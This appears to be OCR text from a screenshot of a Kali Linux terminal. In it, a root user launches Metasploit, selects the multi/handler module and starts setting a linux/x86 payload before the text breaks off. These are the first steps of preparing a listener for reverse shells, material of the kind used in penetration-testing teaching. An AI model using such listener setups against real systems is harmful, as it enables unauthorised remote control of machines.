 Applications Places Terminal Mon 01:28
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# msfconsole
=[ metasploit v4.16.17-dev ]
+ -- --=[ 1703 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/